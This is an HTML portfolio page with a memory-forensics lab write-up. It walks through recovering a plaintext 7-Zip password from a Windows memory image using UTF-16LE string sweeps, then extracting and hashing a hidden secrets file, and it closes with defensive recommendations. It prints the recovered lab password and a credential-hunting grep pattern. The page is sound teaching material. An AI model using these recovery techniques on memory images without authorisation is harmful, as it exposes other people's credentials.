  .case-nav .prev, .case-nav .index-link, .case-nav .next { justify-self: stretch; text-align: left; }
  .step-cmd { font-size: 0.72rem; }
}
</style>
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="../index.html">Home</a>
      <a href="../investigations.html">Investigations</a>
      <a href="../experience.html">Experience</a>
      <a href="../proof.html">Proof</a>
      <a href="../contact.html">Contact</a>
    </div>
  </div>
</nav>


<main id="main">
<div class="container">


<!-- ==========================================================
     CASE HEADER
     ========================================================== -->
<header class="case-header">
  <a class="back-link" href="../investigations.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><polyline points="15 18 9 12 15 6"/></svg>
    All investigations
  </a>

  <div class="case-meta">
    <span>Case 01</span>
    <span>Host Forensics</span>
    <span>TDX Arena — IR Expert</span>
    <span>08 / 13 / 2025</span>
  </div>

  <h1 class="case-title">Imperial Memory</h1>
  <p class="case-subtitle">Memory forensics and credential recovery from a Windows 10 image where the standard ASCII string search returned noise. Pivoted to UTF-16LE on the hypothesis that Windows process memory preserves command-line arguments as wide characters. Recovered the plaintext 7-Zip password inline, validated non-destructively, and proved evidence integrity through an MD5 hash chain.</p>
</header>


<!-- ==========================================================
     EXECUTIVE SUMMARY
     ========================================================== -->
<section class="case-section">
  <h2>Executive Summary</h2>
  <p>Volatility 2.6 (standalone, no sudo) was used to profile a Windows 10 memory image and hunt for sensitive command-line artifacts. Broad ASCII string searches produced too much noise to be actionable. The hunt pivoted to UTF-16LE, the encoding Windows uses to hold process-argument strings in RAM, which surfaced the exact <code>7z.exe</code> command line used to create <code>gift.7z</code> — with the archive password embedded inline.</p>

  <p>The recovered credential was validated non-destructively with <code>7z t</code>, then used to extract <code>suspicious.docx</code> into a controlled output directory. The DOCX is a ZIP container; <code>secrets.txt</code> was located inside, selectively extracted, verified in both plaintext and hex, and hashed. The case demonstrates how plaintext secrets passed as CLI arguments persist in RAM, and how they can be reliably recovered from a memory image when conventional detection tooling returns nothing.</p>
</section>


<!-- ==========================================================
     FINDINGS & ANALYSIS
     ========================================================== -->
<section class="case-section">
  <h2>Findings &amp; Analysis</h2>

  <div class="findings">

    <div class="finding">
      <div class="finding-label">Password recovered<br>from memory</div>
      <div class="finding-detail">G6Vmc$Qd5cpM8ee#Ca=x&amp;A3</div>
      <div class="finding-desc">Recovered from the UTF-16LE command line for <code>7z.exe</code>. Windows stores process arguments as wide (two-byte) strings in RAM, so an ASCII-only <code>strings</code> sweep misses them entirely.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Target archive</div>
      <div class="finding-detail">~/Desktop/gift.7z</div>
      <div class="finding-desc">Password verified non-destructively with <code>7z t</code> before any extraction was attempted. Archive returned <em>Everything is Ok</em>.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Extracted artifact</div>
      <div class="finding-detail">~/Desktop/gift_out/<br>suspicious.docx (~13 KB)</div>
      <div class="finding-desc">Selective extraction to a controlled output directory. Non-interactive, overwrite-safe flags used throughout to preserve evidence integrity.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Inner secret</div>
      <div class="finding-detail">~/Desktop/gift_out/<br>secrets.txt (~1.4 KB)</div>
      <div class="finding-desc">Located inside the DOCX (which is itself a ZIP). Extracted with <code>unzip -j</code> to flatten the archive path. Provenance verified via <code>cat</code> and <code>hexdump -C</code>.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Integrity<br>(required output)</div>
      <div class="finding-detail">MD5: 0f235385d25ade<br>312a2d151a2cc43865</div>
      <div class="finding-desc">Computed locally on the extracted secrets file. Establishes a cryptographic hash chain from memory artifact to final evidence for submission and future verification.</div>
    </div>

  </div>

  <div class="ioc-block">
    <div class="ioc-label">IOC quick reference</div>
    <ul class="ioc-list">
      <li><strong>Recovered password:</strong> G6Vmc$Qd5cpM8ee#Ca=x&amp;A3</li>
      <li><strong>Extracted file:</strong> /home/derrek/Desktop/gift_out/suspicious.docx (~13 KB)</li>
      <li><strong>Extracted secret:</strong> /home/derrek/Desktop/gift_out/secrets.txt (~1.4 KB)</li>
      <li><strong>MD5:</strong> 0f235385d25ade312a2d151a2cc43865</li>
    </ul>
  </div>
</section>


<!-- ==========================================================
     TOOLS & TECHNOLOGIES
     ========================================================== -->
<section class="case-section">
  <h2>Tools &amp; Technologies</h2>

  <div class="tools">

    <div class="tool">
      <div class="tool-name">Volatility 2.6 (standalone)</div>
      <div class="tool-desc">Portable binary used for memory profiling and artifact hunting without elevated privileges. Chosen because the environment blocked <code>apt-get</code> installation and the user was not in sudoers.</div>
    </div>

    <div class="tool">
      <div class="tool-name">strings / grep</div>
      <div class="tool-desc">ASCII sweep and, critically, UTF-16LE wide-string sweep (<code>strings -el</code>) against high-signal keywords. The encoding pivot is the case's central technical move.</div>
    </div>

    <div class="tool">
      <div class="tool-name">7z</div>
      <div class="tool-desc">Non-destructive password validation (<code>7z t</code>) before extraction. Targeted single-file extraction (<code>x -y -o</code>) to isolate evidence in a controlled output directory.</div>
    </div>

    <div class="tool">
      <div class="tool-name">unzip</div>
      <div class="tool-desc">Listing and selective extraction from the DOCX container. DOCX is a ZIP under the surface; <code>unzip -j</code> flattens internal paths when pulling a single inner file.</div>
    </div>

    <div class="tool">
      <div class="tool-name">hexdump -C / cat</div>
      <div class="tool-desc">Dual verification of the recovered secret — human-readable for relevance, byte-level for provenance and report admissibility.</div>
    </div>

    <div class="tool">
      <div class="tool-name">md5sum</div>
      <div class="tool-desc">Cryptographic hash of the recovered evidence file, required for submission and for any downstream integrity verification.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     INVESTIGATION PROCESS
     ========================================================== -->
<section class="case-section">
  <h2>Investigation Process</h2>

  <p>Nineteen discrete steps, each documented with command, intent, and outcome. The case's defining moment is the encoding pivot at step 9 — ASCII was not failing silently, it was failing by design because Windows stores process arguments as UTF-16LE.</p>


  <div class="steps">

    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 01</span>
        <span class="step-title">Establish context</span>
        <span class="step-status ok">Worked</span>
      </div>
      <div class="step-cmd">whoami
pwd
ls</div>
      <p class="step-why"><strong>Why:</strong> Confirm user identity, working directory, and that <code>Desktop/</code> exists before any artifact handling. Situational awareness up front prevents accidental writes to the wrong path later.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 02</span>
        <span class="step-title">Try Volatility from PATH</span>
        <span class="step-status blocked">Not found</span>
      </div>
      <div class="step-cmd">volatility -f ~/Desktop/Emperor.vmem imageinfo</div>
      <p class="step-why"><strong>Why:</strong> Check whether Volatility is pre-installed and callable. Would save setup time. The <code>command not found</code> response forced a deployment decision.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 03</span>
        <span class="step-title">Attempt package install</span>
        <span class="step-status blocked">No sudo</span>
      </div>
      <div class="step-cmd">sudo apt-get update</div>
      <p class="step-why"><strong>Why:</strong> Default path for tooling. Response: <code>derrek is not in the sudoers file</code>. Confirms the environment denies privileged installs and forces a non-sudo workaround.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 04</span>
        <span class="step-title">Confirm sudo restriction</span>
        <span class="step-status ok">Verified</span>
      </div>
      <div class="step-cmd">sudo -l</div>
      <p class="step-why"><strong>Why:</strong> Explicit verification before wasting time on privileged commands downstream. Response confirmed: user may not run sudo. Decision recorded.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 05</span>
        <span class="step-title">Acquire portable Volatility</span>
        <span class="step-status ok">Worked</span>
      </div>
      <div class="step-cmd">wget https://downloads.volatilityfoundation.org/releases/2.6/volatility_2.6_lin64_standalone.zip
unzip volatility_2.6_lin64_standalone.zip
cd volatility_2.6_lin64_standalone</div>
      <p class="step-why"><strong>Why:</strong> Self-contained binary runs in a restricted environment with no install step. Bypasses the sudo block and gives full Volatility functionality at unprivileged user level.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 06</span>
        <span class="step-title">Profile the memory image</span>
        <span class="step-status ok">Win10x64_14393</span>
      </div>
      <div class="step-cmd">./volatility_2.6_lin64_standalone -f ~/Desktop/Emperor.vmem imageinfo</div>
      <p class="step-why"><strong>Why:</strong> Confirm the image is readable and identify the correct OS profile. Accurate profile selection is a prerequisite for valid plugin output — a wrong profile yields plausible-looking garbage.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 07</span>
        <span class="step-title">Broad ASCII keyword hunt</span>
        <span class="step-status pivot">Noisy</span>
      </div>
      <div class="step-cmd">strings -n 6 ~/Desktop/Emperor.vmem | grep -iE "pass|key|secret|7z|gift" &gt; ~/Desktop/found_strings.txt</div>
      <p class="step-why"><strong>Why:</strong> Initial broad search. Volume of results indicates refinement is needed — high signal-to-noise ratio would mean the interesting artifact is embedded in a form ASCII-only grep can't distinguish from natural strings.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 08</span>
        <span class="step-title">Volatility YARA scan (ASCII)</span>
        <span class="step-status blocked">No hits</span>
      </div>
      <div class="step-cmd">./volatility_2.6_lin64_standalone --profile=Win10x64_14393 \
  -f ~/Desktop/Emperor.vmem yarascan -Y "gift.7z"</div>
      <p class="step-why"><strong>Why:</strong> Search the image for the exact filename using YARA. No hits under ASCII. This is the tell — the filename is almost certainly in memory, just not in an encoding ASCII can match. That points at UTF-16LE.</p>
    </div>


    <div class="pivot-callout">
      <div class="block-label">Pivot</div>
      <p>ASCII was not failing. It was returning correctly: the artifact is present, just encoded as UTF-16LE because Windows stores process-argument strings as wide characters in RAM. Switching <code>strings</code> to <code>-el</code> (little-endian 16-bit) surfaces what a byte-by-byte ASCII scan cannot see.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 09</span>
        <span class="step-title">UTF-16LE search</span>
        <span class="step-status ok">Hit — full command line</span>
      </div>
      <div class="step-cmd">strings -el ~/Desktop/Emperor.vmem | grep -i "gift\.7z" | head -n 20</div>
      <p class="step-why"><strong>Why:</strong> Find wide-encoded instances of the filename. Result: the full <code>7z.exe a C:\Users\Aaron\Desktop\gift.7z C:\Users\Aaron\Desktop\gift -p&lt;PASSWORD&gt;</code> command line, with the password inline.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 10</span>
        <span class="step-title">Deduplicate results</span>
        <span class="step-status ok">Unique confirmed</span>
      </div>
      <div class="step-cmd">strings -el ~/Desktop/Emperor.vmem | grep -F "gift.7z" | sort -u</div>
      <p class="step-why"><strong>Why:</strong> Reduce noise and confirm the password string is consistent across all hits. Multiple identical matches raise confidence that the recovered credential is the real one, not a fragment.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 11</span>
        <span class="step-title">Store and validate password</span>
        <span class="step-status ok">No hidden chars</span>
      </div>
      <div class="step-cmd">PASS='G6Vmc$Qd5cpM8ee#Ca=x&amp;A3'
printf '%s' "$PASS" | hexdump -C</div>
      <p class="step-why"><strong>Why:</strong> Single-quote the password so the shell does not interpret its metacharacters. Hexdump verifies there are no trailing newlines or hidden characters that would silently break downstream extraction.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 12</span>
        <span class="step-title">Test archive password (non-destructive)</span>
        <span class="step-status ok">Everything is Ok</span>
      </div>
      <div class="step-cmd">7z t ~/Desktop/gift.7z -p"$PASS"</div>
      <p class="step-why"><strong>Why:</strong> Validate before extracting. A failed extraction can leave partial artifacts and contaminate the controlled evidence directory. <code>7z t</code> tests the password without writing anything to disk.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 13</span>
        <span class="step-title">Extract target to controlled directory</span>
        <span class="step-status ok">suspicious.docx (~13 KB)</span>
      </div>
      <div class="step-cmd">mkdir -p ~/Desktop/gift_out
7z x -y -p"$PASS" -o"$HOME/Desktop/gift_out" "$HOME/Desktop/gift.7z" suspicious.docx
ls -lh "$HOME/Desktop/gift_out"</div>
      <p class="step-why"><strong>Why:</strong> Dedicated output directory keeps extracted evidence isolated from the working filesystem. <code>-y</code> is non-interactive (no prompts), and naming <code>suspicious.docx</code> explicitly avoids pulling unrelated files if the archive held more than one member.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 14</span>
        <span class="step-title">Inspect DOCX structure</span>
        <span class="step-status ok">secrets.txt present</span>
      </div>
      <div class="step-cmd">unzip -l "$HOME/Desktop/gift_out/suspicious.docx"</div>
      <p class="step-why"><strong>Why:</strong> DOCX is a ZIP container under the file extension. Listing the archive shows the standard Word parts (<code>word/document.xml</code>, <code>_rels/</code>, etc.) plus a non-standard <code>secrets.txt</code> — the actual target.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 15</span>
        <span class="step-title">Extract only secrets.txt</span>
        <span class="step-status ok">Worked</span>
      </div>
      <div class="step-cmd">unzip -j "$HOME/Desktop/gift_out/suspicious.docx" secrets.txt -d "$HOME/Desktop/gift_out"</div>
      <p class="step-why"><strong>Why:</strong> Pull only the relevant inner file. <code>-j</code> flattens paths; <code>-d</code> writes to the controlled output directory. Minimizing handling of non-evidence files reduces the risk of accidentally modifying something that matters later.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 16</span>
        <span class="step-title">Confirm file presence</span>
        <span class="step-status ok">~1.4 KB</span>
      </div>
      <div class="step-cmd">ls -lh "$HOME/Desktop/gift_out/secrets.txt"</div>
      <p class="step-why"><strong>Why:</strong> Sanity check before spending cycles on content analysis. Confirms extraction actually succeeded and the file is a plausible size.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 17</span>
        <span class="step-title">View plaintext contents</span>
        <span class="step-status ok">Readable</span>
      </div>
      <div class="step-cmd">cat "$HOME/Desktop/gift_out/secrets.txt"</div>
      <p class="step-why"><strong>Why:</strong> Human-readable confirmation the file holds legible content and is the intended target, not a decoy or a truncated fragment.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 18</span>
        <span class="step-title">Binary provenance view</span>
        <span class="step-status ok">Byte-level verified</span>
      </div>
      <div class="step-cmd">hexdump -C "$HOME/Desktop/gift_out/secrets.txt" | head -n 20</div>
      <p class="step-why"><strong>Why:</strong> Byte-level view confirms file structure and provides admissible provenance for the report. Plaintext view and hex view together establish both relevance and integrity.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 19</span>
        <span class="step-title">Compute required MD5 hash</span>
        <span class="step-status ok">0f235385d25ade312a2d151a2cc43865</span>
      </div>
      <div class="step-cmd">md5sum "$HOME/Desktop/gift_out/secrets.txt"</div>
      <p class="step-why"><strong>Why:</strong> Cryptographic hash closes the evidence chain. The hash is recorded for submission and for any downstream verification — anyone holding the same file can compute the same MD5 and confirm identity at a byte level.</p>
    </div>

  </div>
</section>


<!-- ==========================================================
     RECOMMENDATIONS
     ========================================================== -->
<section class="case-section">
  <h2>Recommendations</h2>

  <div class="recs">

    <div class="rec">
      <div class="rec-title">Credential handling</div>
      <div class="rec-body">Do not pass secrets as command-line arguments — they persist in RAM and in process listings. For 7-Zip specifically, prefer the interactive prompt (<code>-p</code> with no value), or use a secured secrets file with restrictive permissions when automation is required. Avoid pasting sensitive strings into terminals that may be recorded or logged.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Endpoint and OS hardening</div>
      <div class="rec-body">Restrict hibernation and pagefile artifacts where appropriate; both can preserve process memory to disk long after the process exits. Instrument EDR to capture and alert on processes invoking <code>7z.exe</code> with <code>-p</code> arguments, and enforce credential hygiene in scripting standards.</div>
    </div>

    <div class="rec">
      <div class="rec-title">IR playbooks</div>
      <div class="rec-body">Include UTF-16LE string sweeps as a standard step in memory triage for Windows images — ASCII-only grep is a known blind spot for Windows process arguments. Standardize a non-destructive validation step (<code>7z t</code>, or equivalent for other archive formats) before any extraction, and require controlled output directories for evidence handling.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     TECHNICAL NOTE
     ========================================================== -->
<section class="case-section">
  <h2>Technical Note</h2>

  <div class="tech-note">
    <div class="block-label">Recovered 7-Zip password from memory</div>
    <p>A UTF-16LE memory search surfaced the plaintext password <code>G6Vmc$Qd5cpM8ee#Ca=x&amp;A3</code> inside the command-line arguments for <code>7z.exe</code>. That credential allowed direct decryption of <code>gift.7z</code> with no brute-forcing — enabling access to the embedded <code>suspicious.docx</code> and its hidden <code>secrets.txt</code>.</p>
    <p>Passing passwords on the command line is insecure precisely because the arguments persist in volatile memory, are visible in process listings to other users on the same host, and may be captured by system or security tooling that logs process creation events. This finding demonstrates the forensic value of volatile memory analysis for recovering encryption keys and credentials that would otherwise be inaccessible.</p>
  </div>
</section>


<!-- ==========================================================
     OUT-OF-SCOPE ADDITIONAL FINDING
     ========================================================== -->
<section class="case-section">
  <h2>Additional Finding — Out of Scope</h2>

  <h3>Credential contains shell metacharacters</h3>
  <p><strong>Severity:</strong> High. <strong>Category:</strong> Insecure Credential Handling.</p>

  <p>The plaintext credential recovered from memory — <code>G6Vmc$Qd5cpM8ee#Ca=x&amp;A3</code> — contains multiple shell metacharacters: <code>$</code>, <code>#</code>, <code>=</code>, and <code>&amp;</code>. If this credential is entered into a command-line environment without proper quoting or escaping, those characters are interpreted by the shell rather than passed literally, which can cause command injection, environment-variable alteration, unintended background-process execution, or session termination.</p>

  <p>During testing, pasting the unquoted credential into the lab environment triggered an unintended command sequence that terminated the session. In a production environment, the same failure mode could result in unauthorized code execution or service disruption.</p>

  <h3>Recommendation</h3>
  <p>Rotate the credential to remove shell metacharacters unless they are explicitly required. Enforce safe-handling practices in any place the credential is used: always single-quote or escape special characters, never pass credentials via command-line arguments, and prefer secure storage mechanisms like environment variables or a secrets vault. Review existing scripts and automation for instances where this credential (or any credential containing shell metacharacters) may be handled unsafely.</p>
</section>


<!-- ==========================================================
     REFERENCES
     ========================================================== -->
<section class="case-section">
  <h2>References</h2>

  <ol class="refs">
    <li><strong>Plaintext credentials in browser sessions.</strong> Forensic research showing plaintext passwords remain in RAM after login across Chrome, Edge, and Firefox — even after logout. <a href="https://research.tees.ac.uk/files/16825603/1_s2.0_S1355030620300137_main.pdf" target="_blank" rel="noopener">research.tees.ac.uk</a></li>

    <li><strong>Cold boot attacks.</strong> Techniques for extracting secrets, encryption keys, and active session data directly from RAM. <a href="https://www.securitum.com/memory_heist_the_secrets_and_risks_of_cold_boot_attacks.html" target="_blank" rel="noopener">securitum.com</a></li>

    <li><strong>Ransomware decryption keys recovered from memory.</strong> Live-forensic analysis of NotPetya, Bad Rabbit, and Phobos recovered encryption keys from volatile memory, enabling decryption. <a href="https://arxiv.org/abs/2012.08487" target="_blank" rel="noopener">arxiv.org/abs/2012.08487</a></li>
  </ol>
</section>


<!-- ==========================================================
     BOTTOM NAV
     ========================================================== -->
<nav class="case-nav" aria-label="Investigation navigation">
  <a class="prev" href="../investigations.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="15 18 9 12 15 6"/></svg>
    <span>
      <span class="label">Back</span>
      All investigations
    </span>
  </a>

  <a class="index-link" href="../investigations.html">Index</a>

  <a class="next" href="one-of-us.html">
    <span>
      <span class="label">Next case</span>
      One of Us — Malware Identification
    </span>
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="9 18 15 12 9 6"/></svg>
  </a>
</nav>


</div>
</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="../assets/js/main.js" defer></script>
</body>
</html>
</file>

